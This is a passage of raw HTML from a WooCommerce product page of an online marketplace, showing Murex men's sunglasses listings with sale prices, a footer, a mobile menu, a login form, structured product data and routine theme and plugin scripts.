	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg114-c3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="430" height="301" src="https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-430x301.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-430x301.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-400x280.jpg 400w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-1143x800.jpg 1143w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-768x537.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-1536x1075.jpg 1536w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-2048x1433.jpg 2048w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-860x602.jpg 860w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-700x490.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-150x105.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C3-1320x924.jpg 1320w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17370" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg114-c3/">Murex Sunglasses &#8211; SG114-C3</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;45.00.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17370" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17370" data-product_sku="M1214" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG114-C3&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG114-C3&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17370" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg114-c3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17370"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-17369 status-publish last instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="17369">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-sunglasses-sg114-c2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="430" height="301" src="https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-430x301.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-430x301.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-400x280.jpg 400w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-1143x800.jpg 1143w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-768x537.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-1536x1075.jpg 1536w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-2048x1433.jpg 2048w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-860x602.jpg 860w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-700x490.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-150x105.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/SG114-C2-1320x924.jpg 1320w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17369" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-sunglasses-sg114-c2/">Murex Sunglasses &#8211; SG114-C2</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-sunglasses/" rel="tag">MEN SUNGLASSES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;45.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;45.00.</span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MEN SUNGLASSES				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17369" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17369" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17369" data-product_sku="M1213" aria-label="Add to cart: &ldquo;Murex Sunglasses - SG114-C2&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Sunglasses - SG114-C2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17369" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-sunglasses-sg114-c2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17369"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:6;">
								<link rel="stylesheet" id="elementor-post-818-css" href="https://elaswak.com/wp-content/uploads/elementor/css/post-818.css?ver=1768399932" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h4><strong>“Communications is at the heart of e-commerce and community.”</strong></h4>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://elaswak.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Beirut, Lebanon					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://elaswak.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Phone: (961) 3262663					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:3;">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15840"><a rel="privacy-policy" href="https://elaswak.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15841"><a href="https://elaswak.com/refund_returns/">Refund &#038; Returns</a></li>
<li id="menu-item-15842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15842"><a href="#">Terms &#038; Conditions</a></li>
<li id="menu-item-15843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15843"><a href="https://elaswak.com/contact-us/">Contact Us</a></li>
<li id="menu-item-15845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15845"><a href="#">Our Sitemap</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:3;">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	 © Copyright 2025 , All Rights Reserved  |  <a target="_blank" rel="nofollow noopener">ElAswak</a> |
<a href="https://axismediame.com/">Powered By Axis Media </a>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://elaswak.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
											<span class="wd-clear-search wd-hide"></span>
															<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17766 item-level-0" ><a href="https://elaswak.com/product-category/perfumes-fragrances/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Fragrances</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17768 item-level-0" ><a href="https://elaswak.com/product-category/ladies-watches/" class="woodmart-nav-link"><span class="nav-link-text">LADIES WATCHES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17769 item-level-0" ><a href="https://elaswak.com/product-category/men-watches-2/" class="woodmart-nav-link"><span class="nav-link-text">MEN WATCHES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17770 item-level-0" ><a href="https://elaswak.com/product-category/murex-wallets/" class="woodmart-nav-link"><span class="nav-link-text">MUREX WALLETS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17771 item-level-0" ><a href="https://elaswak.com/product-category/ladies-sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">LADIES SUNGLASSES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17772 item-level-0" ><a href="https://elaswak.com/product-category/men-sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">MEN SUNGLASSES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17775 item-level-0" ><a href="https://elaswak.com/product-category/unisex-sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">UNISEX SUNGLASSES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17773 item-level-0" ><a href="https://elaswak.com/product-category/porcelain-item/" class="woodmart-nav-link"><span class="nav-link-text">Porcelain item</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17774 item-level-0" ><a href="https://elaswak.com/product-category/coffeemachines/" class="woodmart-nav-link"><span class="nav-link-text">Coffee Machines</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-15892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15892 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://elaswak.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://elaswak.com/shop-2/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-15836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15836 item-level-0" ><a href="https://elaswak.com/blog-3/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-15837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15837 item-level-0" ><a href="https://elaswak.com/portfolio-10/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-15864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864 item-level-0" ><a href="https://elaswak.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863 item-level-0" ><a href="https://elaswak.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://elaswak.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://elaswak.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://elaswak.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://elaswak.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a51b908c8b" /><input type="hidden" name="_wp_http_referer" value="/shop/murex-sunglasses-sg102-c3/" />											<input type="hidden" name="redirect" value="https://elaswak.com/shop/murex-sunglasses-sg102-c3/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://elaswak.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://elaswak.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="http://facebook.com/elaswaklebanon" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/elaswaklebanon/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/elaswak.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/elaswak.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"MEN SUNGLASSES","@id":"https:\/\/elaswak.com\/product-category\/men-sunglasses\/"}},{"@type":"ListItem","position":4,"item":{"name":"Murex Sunglasses &amp;#8211; SG102-C3","@id":"https:\/\/elaswak.com\/shop\/murex-sunglasses-sg102-c3\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elaswak.com\/shop\/murex-sunglasses-sg102-c3\/#product","name":"Murex Sunglasses - SG102-C3","url":"https:\/\/elaswak.com\/shop\/murex-sunglasses-sg102-c3\/","description":"MEN SUNGLASSES","image":"https:\/\/elaswak.com\/wp-content\/uploads\/2023\/11\/SG102-C3.png","sku":"M1192","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"72.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"80.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/elaswak.com\/shop\/murex-sunglasses-sg102-c3\/","seller":{"@type":"Organization","name":"El Aswak-Elaswak Online MarketPlace","url":"https:\/\/elaswak.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-unified-checkout-cart-checkout-block-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/css/visa-acceptance-payment-gateway-blocks.css?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-visa-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-visa.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-mastercard-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-mastercard.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-amex-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-amex.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-discover-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-discover.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-dinerclub-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-dinersclub.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-jcb-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-jcb.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-credit-card-cart-checkout-block-maestro-css' href='https://elaswak.com/wp-content/plugins/visa-acceptance-solutions/includes/../public/img/card-maestro.png?ver=ef46e0384bee5dc89309a9391d24027b' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://elaswak.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://elaswak.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.2.7' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c35a91fe5af511a0beb43f62d5b85b31","fragment_name":"wc_fragments_c35a91fe5af511a0beb43f62d5b85b31","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.1.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https:\/\/elaswak.com\/wp-content\/plugins\/woolentor-addons\/woolentor-blocks","ajaxUrl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","security":"95ff04a9fc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.7" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
